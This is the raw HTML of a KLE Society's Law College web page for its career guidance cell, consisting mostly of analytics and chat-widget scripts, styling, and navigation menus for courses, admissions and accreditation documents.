

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.klelawcollege.edu.in/mentor-the-career-guidance-cell-2/
body_size: 73976
content:
<!DOCTYPE html>

<html lang="en">

  <head>

    <meta charset="utf-8">

   
    	   <title>Mentor: The Career Guidance Cell | KLE Society's Law College </title>


<meta name="description" content="KLE Law College Law admission 2025" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="KSitCP8iEHq8aO2wYvauXKWOgVxhxNvseMKOAc_M6RI" />
<meta name="p:domain_verify" content="076c6ebc53034e02467749b6a39b9cf5"/>
<meta name="robots" content="index, follow">
<meta name="msvalidate.01" content="E43AF258A26E9568BA3B658DA2A0940C" />
<link href="https://www.klelawcollege.edu.in/kle/wp-content/themes/just/style.css" rel="stylesheet">
<!-- Start of LiveChat  code -->
<script type="module" defer>
        import Jiffy from "https://cdn.jsdelivr.net/npm/@good-faith-labs/jiffy-embed"
        Jiffy.init({ chatflowId: "ad6ef431-bf2c-405f-a34e-e9ae1562f37f" })
    </script>
<!-- End of LiveChat  code -->
	  
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1S56YKRJ42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1S56YKRJ42'); </script>
	<style>
.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  font-weight:bold;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

		@media screen and (max-width: 420px) {
            .blink_me{
				bottom:4vh;
				position:relative;
             
            }
			body, html{
				overflow-x:hidden;
			}
			   div #myNavbar{
      width:300px !important;
  }
         }
	  </style>
</head>
 
	  
  <body class="page-template page-template-page-template page-template-common-template page-template-page-templatecommon-template-php page page-id-4290">
	  
	
	  
<script type="text/javascript"> var
npf_d='https://klelawcollege.nopaperforms.com'; var npf_c='307'; var
npf_m='1'; var s=document.createElement("script");
s.type="text/javascript"; s.async=true;
s.src="https://track.nopaperforms.com/js/track.js";
document.body.appendChild(s); </script>
	  
	  
	  
	 
<!-- Start of LiveChat (www.livechat.com) code -->
<!--<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 19010481;
    window.__lc.integration_name = "manual_onboarding";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e.h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/19010481/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>-->
<!-- End of LiveChat code -->
 
	  
	  
  <header>	

		<nav class="navbar navbar-default navbar-inverse " role="navigation">	  <!--navbar-fixed-top -->

			<!-- Brand and toggle get grouped for better mobile display -->			

			<div class="navbar-full">				

			  <!-- To get the custom logo -->							

				<!-- ENDS To get the custom logo -->
				<div class="row quick-menubar">

				

				<div class="container" id="site_nav">		  

				  

				  <div class="row">

					<div class="col-md-4 col-sm-12 col-xs-12 home-logo">

					
									   <div class='site-logo'>

											<a style="color:#fff;" href='https://www.klelawcollege.edu.in/' title='KLE Society&#039;s Law College' rel='home'><img src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/05/kle-logo-blr.png" alt='KLE Society&#039;s Law College'/></a><br>
					<h6 style="color:#fff;font-size:12px;white-space: nowrap;
text-transform:capitalize;text-align:justify;font-weight:bold;position:relative;width:280px;bottom:15px;left:10px;">A Constituent College of KLE Technological University, Hubballi</h6>
										   <!--<img src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/06/kle-logo1.png" alt='KLE Society&#039;s Law College'/>-->

										</div>

														<!--button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

			  				<span class="sr-only">Toggle navigation</span>

							<span class="icon-bar"></span>

							<span class="icon-bar"></span>

							<span class="icon-bar"></span>

						  </button-->
 						

					</div><!-- /home-logo-->
 
					<div class="col-md-8 col-sm-12a home-quick-menu" style="background-color:#03376B; left:50px;">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            						<span class="icon-bar"></span>
            						<span class="icon-bar"></span>
           						 <span class="icon-bar"></span>
         				</button>
						
						<div style=" height: auto; width:800px; color:#fff;" class="collapse navbar-collapse area" id="myNavbar">
						
							<div class="row pull-right">
							
							
								
							

							 <div id="quick_links_nav" class="col-md-8 collapse  navbar-collapse"><ul id="menu-quick_links" class="nav navbar-nav"><li id="menu-item-5602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5602"><a title="Feedback" href="https://www.klelawcollege.edu.in/feedback/">Feedback</a></li>
<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a title="Placements" href="https://www.klelcplacements.com">Placements</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1450 dropdown"><a title="Alumni" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Alumni <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7656"><a title="Alumni Portal" href="https://alumni.klelawcollege.edu.in/">Alumni Portal</a></li>
</ul>
</li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4255 dropdown"><a title="Compliances" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Compliances <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a title="Academic Regulations" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/10/Academic-Regulations-UG-PG.pdf">Academic Regulations</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a title="KSLU" href="https://www.klelawcollege.edu.in/kslu/">KSLU</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a title="BCI Recognition" href="https://www.klelawcollege.edu.in/bci-recognition/">BCI Recognition</a></li>
	<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a title="RTI" href="https://www.klelawcollege.edu.in/rti/">RTI</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a title="UGC" href="https://www.klelawcollege.edu.in/ugc/">UGC</a></li>
	<li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a title="Green Audit" href="https://www.klelawcollege.edu.in/green-audit/">Green Audit</a></li>
</ul>
</li>
<li id="menu-item-5639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5639"><a title="E-Mail" href="http://www.gmail.com">E-Mail</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4249 dropdown"><a title="E-Governance" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">E-Governance <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-831"><a title="CMS Login" target="_blank" href="http://cms.campusuite.in/">CMS Login</a></li>
	<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a title="One Message" href="http://www.1message.com/">One Message</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a title="ILMS KOHA" target="_blank" href="https://klelawopac.informaticsglobal.com/cgi-bin/koha/opac-main.pl">ILMS KOHA</a></li>
</ul>
</li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4257 dropdown"><a title="NAAC" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">NAAC <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a title="NAAC Home" href="https://www.klelawcollege.edu.in/naac/">NAAC Home</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9054"><a title="AQAR 2021 - 22" href="#">AQAR 2021 &#8211; 22</a></li>
	<li id="menu-item-9056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9056"><a title="IQAC 2021 - 22" href="#">IQAC 2021 &#8211; 22</a></li>
	<li id="menu-item-9053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9053"><a title="AQAR 2020 - 21" href="#">AQAR 2020 &#8211; 21</a></li>
	<li id="menu-item-9055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9055"><a title="IQAC 2020 - 21" href="#">IQAC 2020 &#8211; 21</a></li>
	<li id="menu-item-7693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7693"><a title="AQAR 2019 - 20" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2023/05/AQAR-2019-20.pdf">AQAR 2019 &#8211; 20</a></li>
	<li id="menu-item-7694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7694"><a title="IQAC 2019 - 20" href="https://www.klelawcollege.edu.in/#">IQAC 2019 &#8211; 20</a></li>
	<li id="menu-item-7695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7695"><a title="AQAR 2018 - 19" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2023/05/AQAR-2018-19.pdf">AQAR 2018 &#8211; 19</a></li>
	<li id="menu-item-7696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7696"><a title="IQAC  2018 - 19" href="#">IQAC  2018 &#8211; 19</a></li>
</ul>
</li>
<li id="menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403 dropdown"><a title="NIRF" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">NIRF <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9361"><a title="2024" target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/03/2024_NIRF.pdf">2024</a></li>
	<li id="menu-item-9362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9362"><a title="2023" target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/03/2023_NIRF.pdf">2023</a></li>
	<li id="menu-item-9363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9363"><a title="2022" target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/03/2022_NIRF.pdf">2022</a></li>
</ul>
</li>
</ul></div>
						 <!--

						 <div class="col-md-3  phone"><span class="glyphicon glyphicon-phone-alt"></span>

							<span class="phone-number">For Office General Enquiries: 080-23488197, 23286489; For New Admissions: 9108800204, 9980052437; For Accounts: 080-23485372;            </span>

						 </div>

						 <div class="col-md-2  email"> <span class="glyphicon glyphicon-envelope"></span>

							<span class="email-id">info@klelawcollege.edu.in</span>

						 </div> -->
							</div>
						</div>	
						<div class="row">
							<div class="col-md-1 col-sm-12 col-xs-12"></div>
								<div class="col-md-7 col-sm-5 col-xs-12  home-social-media">
									<div class="col-md-12 col-sm-6" style="margin-top: 4px;text-align:center;margin-left: 4px;">
										<div class="col-md-5 col-sm-4">
											 <!--<div class="mentor"><a style="color:#fff; font-weight:600;font-size:14px;" href="https://www.klelawcollege.edu.in/mentor-the-career-guidance-cell/" alt="kle law college: career guidance cell">
												<i class="fa fa-caret-right" aria-hidden="true"></i><i class="fa fa-info-circle" aria-hidden="true"></i>Mentor</a>
											</div>-->
										</div>
										<div class="col-md-7 col-sm-4 blink_me">
							 <div class="row feed-back">
	   <!--<a  href="https://www.klelawcollege.edu.in/career-2/" style="cursor: hand; color:#fff; background:#1473b9; font-weight:600;font-size:14px; text-align: right; width: 65px;float: right;border-radius: 10px;padding: 3px 12px;margin-top: 10px;">Career</a>-->
	</div>
										</div>

									</div>
									<div class="col-md-12 col-sm-4">
										<div class="col-md-1"></div>
											<div class="col-md-9 col-sm-4">

<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;top:3vh;text-decoration:none;" href="https://www.klelawcollege.edu.in/admission-process/" target=""><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Admission 2023-24 Closed 
</span></a>-->
	<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;" href="https://www.klelawcollege.edu.in/admission-process/#registration-form" class="blink_me"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Admissions 24-25 closed</span></a>-->
<!--	<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;" href="https://www.iesonline.co.in/kle-law-application/" class="blink_me" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Admissions 2025-26</span></a><br>-->
	<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;" href="https://www.klelawcollege.edu.in/applyonline-1st-year/" class="blink_me" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">LLM Admissions 2025-26</span></a><br>-->
		<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;" href="" class="" ><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Admissions 2025-26 closed</span></a><br>-->
		<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;" href="https://www.klelawcollege.edu.in/applyonline-1st-year/" class="blink_me" ><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Admissions 2026-27</span></a><br>
											
											
<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;"   href="https://www.klelawcollege.edu.in/applyonline-1st-year/"  class="blink_me"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Admissions 2024-25 (LLM only)</span></a>--><!--Closed-->


<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;top:3vh;text-decoration:none;" href="https://www.klelawcollege.edu.in/course/llm/" target=""><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">LLM Admission 2023-24<!--Closed--></span></a><br>
												
												

												<!--<a style="color:#fff; font-weight:600;font-size:13px;" href="https://www.klelawcollege.edu.in/course/llm/" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">LL.M Admission - IPR, IT Law & Consti. Law</span></a>-->
												
		
<a style="color:#fff; font-weight:600;font-size:14px;position:relative;text-decoration:none;bottom:20px;" href="https://www.klelawcollege.edu.in/career-2/" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Career</span></a>
												
<br>
												<!--<a style="color:#fff; font-weight:600;font-size:14px;position:relative;margin-top:1vh;text-decoration:none;" href="https://sites.google.com/klelawcollege.org/nationallawfest2023/home" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">National Law Fest 2023</span></a>-->
<!--<a style="color:#fff; font-weight:600;font-size:14px;" href="https://klelawcollege.knimbus.com" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Library - Remote Access</span></a>-->
												
<!--<a style="color:#fff; font-weight:600;font-size:14px;" href="https://www.klelawcollege.edu.in/fighting-covid-19/" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">FIGHTING COVID-19</span></a>-->

												<!---<a style="color:#fff; font-weight:600;font-size:14px;" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2019/12/Final-Time-Table-December-2019.pdf" target="_blank"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Exam Time Table December-2019</span></a>--->

<!---<a target="_blank" href="https://www.klelawcollege.edu.in/admission-process/" style="color:#fff; font-weight:600;font-size:14px;" alt="kle law college: first selection list 2019-20"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">      
Last Date for admission - 31st AUGUST  
 </span></a><br/>--->
										

<!---<a target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2019/07/ThirdSelectionList-2019Jul16.pdf" style="color:#fff; font-weight:600;font-size:14px;" alt="kle law college: first selection list 2019-20"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Third Selection List - Admission 2019-20</span></a><br/>--->
<!-----<a style="color:#fff; font-weight:600;font-size:14px;" href="https://klelawcollege.nopaperforms.com/" target="_blank" alt="kle law college: first selection list 2017-18"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Application 2019-20</span></a><br/>--->

<!-----Divakar--a style="color:#fff; font-weight:600;font-size:14px;" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2018/06/KLE-Law-college-First-Selection-List-2018.pdf" target="_blank" alt="kle law college: first selection list 2017-18"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">First Selection List 2018</span></a---->

<!-----Divakar-----a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.edu.in/news/graduation-day-2018/" target="_blank" alt=Workshop on-Intellectual Property Rights"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Graduation Day 2018</span></a----->

<!-----Divakar--a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.edu.in/news/2nd-surana-surana-moot-court-competition-2018/" target="_blank" alt=Workshop on-Intellectual Property Rights"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">2nd Surana & Surana Moot Court Competition</span></a----->

<!-----a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.edu.in/news/workshop-intellectual-property-rights/" target="_blank" alt=Workshop on-Intellectual Property Rights"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Workshop on - Intellectual Property Rights</span></a------>

												<!-----a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.org/news/even-semester-classes-academic-year-2017-18/" target="_blank" alt="kle law college: first selection list 2017-18"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Commencement of Classes for even sem 17-18</span></a----->



<!-----a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.org/news/change-tax-law-syllabus/" target="_blank" alt="kle law college: first selection list 2017-18"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Change in The Tax Law Syllabus</span></a----->

<!-----a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.org/kle/wp-content/uploads/2017/12/KLE-POSTPONED-EXAMINATIONS-CIRCULAR.pdf" target="_blank" alt="kle law college: first selection list 2017-18"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Posteponement of 27<sup>th</sup> Dec Examination</span></a----->
												
<!-----Divakar--a style="color:#fff; font-weight:600;font-size:12px;" href="https://www.klelawcollege.org/kle/wp-content/uploads/2017/11/Time-table-2017.pdf" target="_blank" alt="kle law college: first selection list 2017-18"><i class="fa fa-caret-right" aria-hidden="true"></i><span style="color: #ffffff;">Revised Time Table for  courses of Dec 2017</span></a----->


											</div>
									</div>
								</div>
								<div class="col-md-4 col-sm-6 home-search pull-right">
									<form role="search" method="get" id="searchform" class="searchform" action="https://www.klelawcollege.edu.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>	
								</div><!--/home-search -->
						</div>

					</div>						

						

					</div><!--/home-quick-menu -->

					</div><!-- /row end-->

				   </div><!--container -->

				</div><!-- Ends quick-menubar -->



				<div class="main-menubar ">	

				  <div class="container">	

					

						<div class="col-md-12 col-sm-12 col-xs-12 header-mainmenu">

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav3">
            						<span class="icon-bar"></span>
            						<span class="icon-bar"></span>
           						 <span class="icon-bar"></span>
         					 </button>
          					<div style="height: auto;" class="collapse navbar-collapse" id="nav3">	

						<div id="mainmenu" class=" navbar-collapse"><ul id="menu-main_menu" class="nav navbar-nav"><li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8175 dropdown"><a title="About Us" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4808 dropdown"><a title="About KLE Society" href="#">About KLE Society</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a title="KLE Society" href="https://www.klelawcollege.edu.in/kle-society/">KLE Society</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a title="KLE Society&#039;s Law Academy" href="https://www.klelawcollege.edu.in/kle-societys-law-academy/">KLE Society&#8217;s Law Academy</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a title="Executive Body" href="https://www.klelawcollege.edu.in/executive-body/">Executive Body</a></li>
	</ul>
</li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a title="K.L.E. Society&#039;s Law College Bengaluru" href="https://www.klelawcollege.edu.in/our-institute/">K.L.E. Society&#8217;s Law College Bengaluru</a></li>
	<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Vision and Mission" href="https://www.klelawcollege.edu.in/vision-and-mission/">Vision and Mission</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a title="Principal&#039;s Message" href="https://www.klelawcollege.edu.in/principal-message/">Principal&#8217;s Message</a></li>
	<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a title="Recognition / Ranking" href="https://www.klelawcollege.edu.in/recognition-ranking/">Recognition / Ranking</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 dropdown"><a title="Courses" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><span class="glyphicon Courses"></span>&nbsp;Courses <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-276"><a title="B.A. LL.B. (5 Years)" href="https://www.klelawcollege.edu.in/course/b-a-ll-b/">B.A. LL.B. (5 Years)</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-469"><a title="B.B.A. LL.B. (5 Years)" href="https://www.klelawcollege.edu.in/course/b-b-a-ll-b/">B.B.A. LL.B. (5 Years)</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-2512"><a title="B.Com. LL.B. (5 Years)" href="https://www.klelawcollege.edu.in/course/b-com-ll-b/">B.Com. LL.B. (5 Years)</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-470"><a title="LL.B. (3 Years)" href="https://www.klelawcollege.edu.in/course/ll-b/">LL.B. (3 Years)</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-2985"><a title="LL.M.(2 Years)" href="https://www.klelawcollege.edu.in/course/llm/">LL.M.(2 Years)</a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8306"><a title="POs And PSOs" href="https://www.klelawcollege.edu.in/pos-and-psos/">POs And PSOs</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38 dropdown"><a title="Admissions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Admissions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a title="Admission Process" href="https://www.klelawcollege.edu.in/admission-process/">Admission Process</a></li>
	<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1663 dropdown"><a title="Apply Online" href="#">Apply Online</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a title="First Year" href="https://www.klelawcollege.edu.in/applyonline-1st-year/">First Year</a></li>
		<li id="menu-item-7700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7700"><a title="Subsequent Year" href="https://www.klelawcollege.edu.in/apply-online-subsequent-year/">Subsequent Year</a></li>
	</ul>
</li>
	<li id="menu-item-9665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9665"><a title="Fee Payment" target="_blank" href="https://kletechpayment.contineo.in/finance/">Fee Payment</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a title="Discipline Rules" href="https://www.klelawcollege.edu.in/discipline-rules/">Discipline Rules</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a title="Student Testimonials" href="https://www.klelawcollege.edu.in/testimonials/">Student Testimonials</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="FAQs" href="https://www.klelawcollege.edu.in/faq/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44 dropdown"><a title="Infrastructure" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Infrastructure <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a title="Library" href="https://www.klelawcollege.edu.in/library-general-information/">Library</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-190"><a title="Auditorium" href="https://www.klelawcollege.edu.in/auditorium/">Auditorium</a></li>
